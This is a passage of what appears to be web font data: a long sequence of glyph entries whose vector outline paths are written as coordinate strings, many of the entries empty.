m104,-93v-65,0,-93,-75,-58,-122r-30,0r0,-30r68,0r0,-42r41,0r0,42r65,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,175r-38,0r0,-51r-44,0v-5,35,-33,58,-72,58xm104,-125v22,0,33,-20,33,-42v0,-22,-12,-41,-33,-41v-21,0,-33,19,-33,41v0,22,11,42,33,42xm223,-84v55,0,98,25,98,74v0,50,-43,74,-98,74v-55,0,-99,-24,-99,-74v0,-49,44,-74,99,-74xm163,-10v0,60,120,60,120,0v1,-27,-30,-45,-60,-45v-31,0,-60,18,-60,45"},{"d":"206,-212r-110,277r-41,0r109,-272r-140,0r0,-31r182,0r0,26","w":230},{"d":"180,-280v63,0,111,34,111,95v0,60,-48,94,-111,94v-63,0,-111,-33,-111,-94v0,-62,48,-95,111,-95xm180,-122v39,0,71,-25,71,-63v0,-38,-31,-64,-71,-64v-40,0,-71,27,-71,64v0,37,32,63,71,63xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"73,-69v2,19,29,16,55,16v35,0,64,-2,89,-6r5,29v-32,7,-70,11,-114,11v-41,0,-74,0,-74,-41r0,-109r120,0v-4,-24,11,-71,-13,-71r-106,0r0,-30r142,0v28,-1,17,31,17,53r85,0r0,-58r40,0r0,329r-40,0r0,-143r-90,0r0,-31r90,0r0,-66r-87,0r-3,47r-116,0r0,70"},{},{"d":"98,-95v-36,0,-62,-2,-62,-40r0,-136r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,28v2,22,25,16,50,17v41,2,82,-8,81,-38r0,-110r37,0r0,71r45,0r0,-71r37,0r0,200r-37,0r0,-98r-45,0r0,78r-37,0r0,-27v-19,19,-63,28,-109,27xm322,57v-42,-3,-107,-40,-116,-72v-9,32,-78,67,-118,72r-14,-30v78,-23,114,-45,111,-100r40,0v-3,55,33,76,111,100"},{"d":"317,-92r-40,0r0,-93r-54,0r0,-31r54,0r0,-59r40,0r0,183xm18,-114v36,-38,44,-83,43,-158r39,0v-2,53,7,96,29,126v19,-26,24,-73,23,-126r40,0v-2,66,10,117,43,151r-24,21v-16,-13,-35,-50,-38,-74v-3,29,-24,64,-44,78v-19,-13,-42,-49,-47,-77v-1,28,-21,64,-38,80xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"128,-93v-18,-11,-40,-47,-46,-70v-2,25,-24,59,-40,72r-25,-21v32,-35,46,-72,44,-128r-35,0r0,-31r199,0r0,31r-35,0v-2,54,10,87,44,120r-24,22v-15,-12,-35,-43,-39,-65v-3,30,-27,51,-43,70xm216,-73v-3,61,58,88,111,101r-14,29v-42,-1,-108,-42,-117,-74v-8,33,-75,75,-117,74r-14,-29v54,-12,114,-39,111,-101r40,0xm317,-73r-40,0r0,-101r-54,0r0,-29r54,0r0,-72r40,0r0,202xm100,-240v-2,43,6,72,27,100v19,-24,24,-58,23,-100r-50,0"},{},{"d":"30,-135v46,-32,69,-63,67,-137r41,0v-2,53,11,89,43,120v31,-30,45,-67,43,-120r41,0v-2,63,19,102,67,137r-23,27v-27,-15,-55,-47,-64,-78v-8,33,-36,65,-64,81v-25,-16,-54,-50,-63,-81v-7,31,-28,58,-64,79xm341,-13r-322,0r0,-31r83,0r0,-65r40,0r0,65r77,0r0,-65r39,0r0,65r83,0r0,31"},{},{},{"d":"216,4r-38,0r0,-207r-87,45r-13,-26r103,-54r35,0r0,242"},{"d":"354,-174r-54,0r0,82r-40,0r0,-183r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,66,27,94v18,-27,25,-55,24,-94r-51,0xm189,-240v-2,51,17,92,43,117r-25,21v-15,-11,-34,-42,-37,-64v-5,24,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v32,-34,46,-70,44,-124r-36,0r0,-31r202,0r0,31r-35,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{"d":"304,-153v-46,-4,-104,-28,-123,-57v-19,33,-74,52,-125,57r-10,-29v67,-10,105,-31,112,-63r-100,0r0,-30r244,0r0,30r-100,0v9,32,46,54,112,64xm341,-90r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-21,0,-29,-9,-29,-28r0,-134r40,0r0,49r93,0r0,-49r40,0r0,162r-144,0xm162,-140r0,-53r-93,0v3,21,-9,54,15,53r78,0xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-54,0r0,115r-40,0r0,-225r40,0r0,80r54,0r0,30xm98,-240v-1,45,4,75,26,106v20,-30,27,-62,25,-106r-51,0xm189,-240v-4,55,15,104,44,129r-25,22v-14,-12,-35,-48,-38,-69v-4,23,-28,61,-44,73v-18,-11,-42,-49,-47,-73v-3,26,-23,63,-40,76r-25,-21v29,-29,47,-77,44,-137r-36,0r0,-30r202,0r0,30r-35,0xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{"d":"260,-240v-45,4,-117,-14,-120,29v20,64,125,67,129,149v4,73,-103,74,-171,63r0,-28v51,-3,130,14,130,-35v-13,-60,-127,-77,-129,-148v-2,-70,92,-67,161,-59r0,29"},{},{},{"d":"179,-236r-9,55r-43,185r-52,0r-70,-276r42,0r56,240r53,-240r50,0r52,240r59,-240r37,0r-71,276r-52,0r-45,-198"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm58,-112v-21,0,-29,-9,-29,-28r0,-132r40,0r0,46r93,0r0,-46r40,0r0,160r-144,0xm162,-143r0,-52r-93,0v2,20,-9,53,15,52r78,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"326,-87r-40,0r0,-188r40,0r0,188xm147,-270v38,-4,20,48,18,71r47,0r0,-76r39,0r0,187r-39,0r0,-80r-58,0v-16,35,-50,63,-100,83r-18,-28v60,-26,90,-64,91,-113v0,-9,-4,-13,-13,-13r-69,0r0,-31r102,0xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm287,28r0,-59v0,-7,-3,-10,-10,-10r-141,0v4,24,-12,69,14,69r137,0"},{},{},{},{},{"d":"107,-102v-43,0,-72,4,-72,-39r0,-130r158,0r0,29r-119,0r0,38r115,0r0,29r-115,0v-6,46,15,42,56,42v56,-1,88,1,117,-15v22,-25,5,-86,10,-127r39,0r0,69r58,0r0,30r-58,0r0,83r-39,0r0,-36v-34,25,-76,27,-150,27xm200,-86v53,0,97,26,97,75v0,49,-45,75,-97,75v-52,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm200,34v31,0,57,-16,57,-45v0,-30,-27,-46,-57,-46v-31,0,-58,16,-58,46v-1,30,27,45,58,45"},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm56,-42v-20,0,-27,-6,-26,-27r0,-201r120,0v17,0,25,8,25,24r-5,204r-114,0xm134,-227v-2,-21,-43,-9,-66,-12r0,153v2,24,44,9,66,13r0,-154"},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm17,-124v56,-29,82,-66,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-11,36,-48,69,-83,83xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"130,-152v63,0,117,1,125,-37r0,-86r41,0r-1,63r59,0r0,30r-59,0r1,81r-41,0r0,-47v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-110r40,0r0,100v2,23,24,17,53,17xm107,58v-20,0,-27,-6,-27,-26r0,-115r221,0r0,30r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,29,14,28r171,0r0,29r-198,0"},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm256,-93r-39,0r0,-83r-53,0r0,-30r53,0r0,-69r39,0r0,182xm21,-117v42,-29,62,-56,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,56,18,90,62,118r-20,23v-22,-11,-53,-44,-60,-69v-5,28,-38,62,-61,75xm328,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{"d":"219,-151v-33,-9,-69,-35,-82,-62v-10,28,-52,57,-85,65r-15,-27v56,-22,82,-48,79,-98r40,0v-2,51,23,74,78,96xm279,-112v-30,19,-59,20,-125,21r0,47r-40,0r0,-47r-87,0r0,-30r205,-2v27,-3,47,-7,47,-31r0,-121r40,0r0,251r-40,0r0,-88xm112,55v-38,3,-18,-49,-23,-79r39,0v2,19,-8,49,14,48r191,0r0,31r-221,0"},{},{},{},{},{},{},{"d":"26,-190v0,-85,118,-116,166,-57r85,0r0,-28r40,0r0,200r-40,0r0,-59r-84,0v-47,59,-167,30,-167,-56xm208,-218v5,17,6,39,0,55r69,0r0,-55r-69,0xm119,-135v32,0,55,-23,55,-55v0,-32,-23,-56,-55,-56v-31,0,-54,24,-54,56v0,32,22,55,54,55xm219,-75v-4,61,57,92,110,103r-12,29v-42,-1,-109,-42,-118,-75v-9,33,-76,75,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0"},{},{"d":"221,-104v-35,-10,-72,-35,-87,-63v-13,31,-54,57,-91,68r-16,-28v54,-21,82,-50,85,-86r-77,0r0,-31r78,0r0,-39r39,0r0,39r78,0r0,31r-77,0v3,34,31,61,83,81xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm58,-108v-22,0,-27,-6,-28,-27r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,184r-39,0r0,-85r-41,0r0,68r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm123,58v-20,0,-27,-6,-27,-26r0,-101r233,0r0,30r-193,0v4,23,-12,67,14,67r183,0r0,30r-210,0"},{},{"d":"326,-103r-39,0r0,-74r-41,0r0,69r-39,0r0,-167r39,0r0,67r41,0r0,-67r39,0r0,172xm24,-123v39,-28,61,-55,60,-117r-49,0r0,-31r138,0r0,31r-49,0v-2,50,18,81,60,108r-20,24v-24,-12,-51,-42,-59,-68v-3,29,-35,65,-59,76xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"354,-174r-56,0r0,82r-40,0r0,-183r40,0r0,70r56,0r0,31xm176,-271v17,0,25,5,24,23v-3,80,-55,135,-156,166r-14,-28v48,-17,83,-37,104,-62v-35,3,-66,2,-103,2r0,-30r119,0v4,-13,14,-41,-7,-41r-108,0r0,-30r141,0xm107,58v-20,0,-27,-6,-27,-26r0,-102r203,0v11,0,16,6,16,17r-4,111r-188,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-129,0r0,55v0,9,4,13,13,13r126,0"},{},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,108r-36,0r0,-32r-193,0r0,-30r193,0v-1,-17,5,-38,-14,-38r-177,0r0,-30r216,0xm341,-87r-322,0r0,-30r118,0r0,-42r40,0r0,42r164,0r0,30xm199,-66v-1,57,60,83,112,95r-14,28v-43,-2,-107,-36,-118,-68v-10,32,-75,67,-118,68r-12,-28v56,-11,110,-36,110,-95r40,0"},{},{},{"d":"317,-50r-40,0r0,-87r-68,0r0,-29r68,0r0,-28r-68,0r0,-29r68,0r0,-52r40,0r0,225xm142,-240v-5,69,32,108,78,131r-19,27v-31,-11,-67,-47,-78,-79v-8,33,-50,71,-82,83r-19,-29v59,-30,83,-66,79,-133r-69,0r0,-31r179,0r0,31r-69,0xm111,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-217,0"},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,83r-40,0r0,-182r40,0r0,69r56,0r0,30xm140,-240v-3,62,36,90,82,111r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,0,26,7,25,28r65,0r0,-32r40,0r0,185r-40,0r0,-55r-70,0r-1,24r-142,0v-18,0,-27,-8,-27,-24r0,-126r150,0xm170,-151r0,-79v0,-7,-4,-11,-11,-11r-82,0r0,78v0,8,4,12,13,12r80,0xm227,-30v13,32,59,55,103,59r-11,29v-46,-3,-102,-31,-116,-64v-14,33,-70,61,-116,64r-11,-29v44,-7,89,-26,103,-59r-94,0r0,-30r98,0r0,-36r39,0r0,36r98,0r0,30r-93,0"},{"d":"282,-274v16,1,21,5,20,22r-8,127r47,0r0,31r-135,0r0,73r-40,0r0,-73r-147,0r0,-31r238,0r0,-46r-191,0r0,-30r191,0v-1,-18,6,-43,-15,-43r-174,0r0,-30r214,0xm85,52v-17,-1,-22,-4,-23,-21r0,-85r40,0r0,63v0,8,4,13,13,13r188,0r0,30r-218,0"},{},{"d":"326,-109r-39,0r0,-65r-38,0r0,64r-39,0r0,-165r39,0r0,70r38,0r0,-70r39,0r0,166xm58,-121v-22,0,-27,-6,-28,-27r0,-124r38,0r0,41r68,0r0,-41r38,0r0,151r-116,0xm136,-151r0,-51r-68,0v2,20,-9,52,15,51r53,0xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm126,-277v55,0,95,31,95,83v0,52,-41,83,-95,83v-55,0,-96,-31,-96,-83v0,-52,40,-83,96,-83xm126,-142v32,0,55,-21,55,-52v0,-31,-24,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,52,56,52xm217,-94v55,0,98,28,98,79v-1,50,-44,79,-98,79v-55,0,-96,-29,-96,-79v0,-50,41,-79,96,-79xm217,33v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v-1,29,26,48,57,48"},{},{},{"d":"317,-105r-40,0r0,-170r40,0r0,170xm149,-215v4,39,45,64,83,75r-15,28v-34,-7,-72,-34,-87,-59v-12,31,-54,57,-90,67r-15,-29v54,-19,81,-46,83,-82r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm318,-62r-5,121r-36,0r0,-100v-1,-26,-46,-10,-69,-14r0,-29r90,0v14,0,21,8,20,22xm106,58v-44,5,-23,-52,-28,-86r75,0v0,-12,3,-27,-10,-27r-65,0r0,-30r96,0v11,0,16,5,16,16r-4,69r-71,0v1,13,-4,29,11,29r75,0r0,29r-95,0"},{},{},{},{"d":"354,-183r-56,0r0,71r-40,0r0,-163r40,0r0,62r56,0r0,30xm204,-114v-31,-10,-71,-40,-82,-67v-10,31,-51,62,-85,72r-19,-28v56,-24,83,-56,82,-103r-70,0r0,-31r182,0r0,31v-22,2,-53,-4,-71,2v0,43,27,75,81,96xm108,58v-45,5,-24,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"279,-104v-39,34,-163,19,-251,23r0,-28r91,0r0,-26v-47,-2,-75,-59,-44,-96r-39,0r0,-27r83,0r0,-33r39,0r0,33r81,0r0,27r-37,0v31,36,3,96,-44,96r0,26v53,-1,78,0,107,-10v11,-4,14,-13,14,-24r0,-132r40,0r0,215r-40,0r0,-44xm138,-160v21,0,38,-13,38,-34v0,-21,-17,-34,-38,-34v-21,0,-38,14,-38,34v0,20,17,34,38,34xm217,-59v-3,59,57,78,111,88r-12,28v-45,-3,-107,-33,-119,-66v-10,34,-74,64,-119,66r-11,-28v53,-10,113,-29,110,-88r40,0"},{},{"d":"354,-174r-54,0r0,81r-40,0r0,-182r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,65,27,93v18,-26,25,-55,24,-93r-51,0xm189,-240v-2,50,17,91,43,116r-25,21v-15,-11,-34,-42,-37,-64v-5,23,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v31,-33,46,-69,44,-123r-36,0r0,-31r202,0r0,31r-35,0xm285,-70v13,0,16,5,16,17r-4,112r-193,0v-20,0,-27,-7,-27,-27r0,-102r208,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,68,14,68r128,0"},{},{"d":"129,-139v42,2,83,-9,83,-38r0,-98r37,0r0,72r40,0r0,-72r37,0r0,179r-37,0r0,-76r-40,0r0,75r-37,0r0,-38v-23,22,-64,28,-116,28v-36,-1,-59,-2,-59,-41r0,-122r115,0r0,30r-75,0r0,83v2,24,25,16,52,18xm225,-78v-2,66,55,89,111,106r-14,29v-40,-3,-108,-44,-116,-76v-8,32,-78,73,-118,76r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm125,-277v56,0,96,31,96,83v0,52,-41,83,-96,83v-54,0,-95,-31,-95,-83v0,-52,40,-83,95,-83xm125,-142v33,0,56,-20,56,-52v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,52,56,52xm198,59v-21,-9,-56,-42,-62,-64v-6,22,-42,55,-62,64r-20,-27v45,-27,66,-57,64,-109r36,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,19,82,64,109r-20,27v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm56,-113v-20,0,-27,-6,-26,-27r0,-130r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,179r-38,0r0,-79r-45,0r-3,62r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,83v2,24,45,9,67,13r0,-83xm57,33v41,-24,65,-47,64,-107r36,0v-2,44,12,69,44,95v32,-25,46,-52,44,-95r37,0v-2,51,19,79,64,107r-20,26v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64v-21,-9,-57,-42,-62,-64v-5,22,-41,55,-62,64"},{},{},{"d":"219,-165v-35,-8,-70,-30,-82,-58v-10,29,-49,51,-84,61r-16,-27v54,-21,80,-44,79,-84r40,0v-2,42,23,60,78,82xm279,-134v-27,19,-58,22,-121,21r0,39r146,0v32,3,8,53,12,78r-200,0v1,12,-4,27,10,27r201,0r0,27r-222,0v-42,4,-24,-47,-28,-80r201,0v0,-11,3,-25,-9,-25r-192,0r0,-27r42,0r0,-39r-92,0r0,-28v78,-4,172,6,238,-9v29,-20,8,-83,14,-125r40,0r0,178r-40,0r0,-37"},{},{"d":"302,4r-49,0r-87,-124r-38,0r0,124r-41,0r0,-276r41,0r0,121r38,0r87,-121r47,0r-101,134"},{"d":"84,-143v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-108r39,0r0,191r-39,0r0,-42v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-68r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,29xm315,-40r-6,94r-35,0r0,-70v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm18,-190v-11,-85,108,-117,150,-57r52,0r0,-28r38,0r0,178r-38,0r0,-37r-51,0v-42,61,-162,30,-151,-56xm182,-218v4,17,4,39,0,55r38,0r0,-55r-38,0xm102,-135v28,0,44,-24,44,-55v0,-31,-16,-55,-44,-55v-29,0,-45,24,-45,55v0,31,16,55,45,55xm224,-75v-3,60,57,92,111,103r-13,29v-42,-1,-109,-43,-118,-76v-8,34,-75,76,-118,76r-12,-29v55,-10,113,-42,110,-103r40,0"},{},{},{},{},{"d":"124,-151v-32,-2,-70,10,-70,-28r0,-95r39,0r0,31r97,0r0,-31r39,0r0,123r-66,0r0,33v48,-1,73,0,101,-10v11,-4,15,-13,15,-24r0,-123r40,0r0,195r-40,0r0,-32v-39,34,-163,19,-251,23r0,-29r96,0r0,-33xm190,-180r0,-34r-97,0v0,16,-4,34,15,34r82,0xm304,-60v13,0,16,5,16,17r-5,101r-199,0v-20,0,-27,-6,-27,-26r0,-92r215,0xm278,29v-3,-20,10,-60,-10,-60r-139,0v3,21,-10,60,14,60r135,0"},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,73r-41,0r0,-43v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-84r-64,0v-7,41,-45,69,-93,69v-53,0,-95,-33,-95,-85v0,-51,42,-84,95,-84xm120,-139v33,0,55,-23,55,-54v0,-31,-23,-53,-55,-53v-33,0,-56,22,-56,53v0,31,23,55,56,54xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"195,-118v-42,15,-111,12,-170,12r0,-30r30,0v-4,-27,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm328,-46r-7,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{"d":"91,-139v-42,4,-24,-48,-28,-82r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm299,-28r-6,83r-35,0r0,-62v0,-11,-4,-16,-14,-16r-184,0r0,-27r100,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34v35,6,102,-17,99,22"},{},{"d":"201,-48v8,41,61,68,110,74r-10,30v-46,-3,-107,-33,-121,-66v-14,33,-76,63,-121,67r-11,-30v51,-8,102,-32,110,-75r-100,0r0,-30r102,0r0,-49r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,49r101,0r0,30r-100,0"},{"d":"135,-282v48,0,86,17,86,59v0,42,-38,60,-86,60v-48,0,-86,-18,-86,-60v0,-41,38,-59,86,-59xm135,-189v24,0,47,-12,47,-34v0,-23,-22,-34,-47,-34v-25,0,-46,12,-46,34v0,22,22,34,46,34xm279,-84r-75,0r0,-25r75,0r0,-166r40,0r0,207r-40,0r0,-16xm244,-130v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-87,0r0,-26v71,-1,151,4,212,-6xm323,59v-20,-6,-58,-37,-63,-56v-7,21,-40,46,-62,56v-22,-10,-55,-35,-62,-56v-5,20,-43,50,-63,56r-19,-25v46,-24,67,-43,64,-87r36,0v-2,36,12,53,44,76v32,-22,46,-40,44,-76r36,0v-2,47,30,69,64,87"},{"d":"202,-246v11,39,62,58,111,66r-8,30v-50,-5,-102,-28,-124,-59v-23,32,-65,52,-125,59r-9,-30v68,-10,105,-32,111,-66r-100,0r0,-29r243,0r0,29r-99,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-46v-2,49,62,68,110,75r-10,28v-41,1,-111,-30,-120,-60v-11,31,-75,61,-121,60r-9,-28v53,-8,110,-24,110,-75r40,0"},{},{},{},{},{"d":"73,-169v-48,3,-21,-66,-28,-104r73,0r0,29r-33,0v2,19,-7,48,14,47r42,0r0,-76r95,0r0,29r-55,0v2,19,-7,48,14,47r42,0r0,28r-164,0xm279,-133v-27,19,-55,22,-116,22r0,36r141,0v12,0,17,5,16,16r-4,63r-201,0v0,13,-3,28,11,27r201,0r0,27r-222,0v-44,6,-25,-46,-29,-80r203,0v0,-12,3,-25,-10,-25r-193,0r0,-28r48,0r0,-36r-97,0r0,-28v78,-4,173,7,238,-10v29,-20,8,-84,14,-126r40,0r0,180r-40,0r0,-38"},{},{},{},{},{},{},{},{},{},{"d":"105,-164v-30,-2,-69,9,-69,-26r0,-81r40,0r0,64v0,9,4,13,13,13r121,0r0,30r-65,0r0,41v50,-1,73,1,100,-10v10,-5,14,-13,14,-23r0,-119r40,0r0,69r54,0r0,31r-54,0r0,88r-40,0r0,-30v-37,36,-149,19,-239,23r0,-29r85,0r0,-41xm268,-67v-2,56,23,77,64,99r-20,27v-21,-10,-56,-38,-62,-59v-7,21,-41,50,-62,59v-21,-10,-56,-38,-63,-59v-6,21,-41,49,-62,59r-20,-27v41,-21,66,-43,64,-99r37,0v-2,41,11,66,43,88v30,-20,46,-40,44,-88r37,0"},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm254,-94r-38,0r0,-84r-71,0r0,-30r71,0r0,-67r38,0r0,181xm77,-157v-1,18,16,17,34,17v24,0,44,-3,61,-7r5,26v-24,8,-51,13,-84,13v-32,0,-56,-1,-56,-39r0,-124r125,0r0,31r-85,0r0,83xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,37r151,0r0,-37r39,0r0,135r-203,0"},{},{"d":"354,-173r-56,0r0,64r-40,0r0,-166r40,0r0,71r56,0r0,31xm207,-103v-35,-9,-70,-34,-84,-63v-14,32,-49,60,-87,71r-17,-28v46,-19,77,-38,81,-90r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,35,26,63,79,83xm239,64v-51,0,-82,-52,-55,-94r-22,0r0,-29r58,0r0,-31r39,0r0,31r59,0r0,29r-23,0v29,41,-3,94,-56,94xm239,35v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,11,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-99r40,0r-1,76v2,23,44,9,66,13r0,31r-82,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-94r-41,0r0,73r-40,0r0,-175r40,0r0,72r41,0r0,-72r39,0r0,196xm24,-117v40,-29,62,-58,60,-123r-49,0r0,-31r138,0r0,31r-49,0v-2,55,16,88,60,117r-20,23v-23,-11,-51,-44,-58,-70v-4,28,-37,65,-60,77xm225,-77v-3,62,57,94,111,105r-14,29v-41,-1,-107,-43,-116,-76v-8,34,-75,76,-117,76r-13,-29v54,-11,112,-43,109,-105r40,0"},{},{},{"d":"355,-139r-57,0r1,193r-40,0r0,-329r40,0r-1,105r57,0r0,31xm51,-40v-22,0,-29,-6,-29,-27r0,-204r39,0r0,79r103,0r0,-79r40,0r0,231r-153,0xm164,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{"d":"235,-297r-6,91r-28,0r-6,-91r40,0xm165,-297r-6,91r-27,0r-7,-91r40,0"},{"d":"297,-156r-206,0v-50,0,-20,-78,-28,-120r40,0r0,27r154,0r0,-27r40,0r0,120xm257,-186r0,-33r-154,0v0,15,-3,33,14,33r140,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-52v-3,53,62,74,111,82r-11,27v-40,2,-111,-32,-120,-60v-10,29,-79,61,-121,60r-10,-27v52,-8,114,-28,111,-82r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":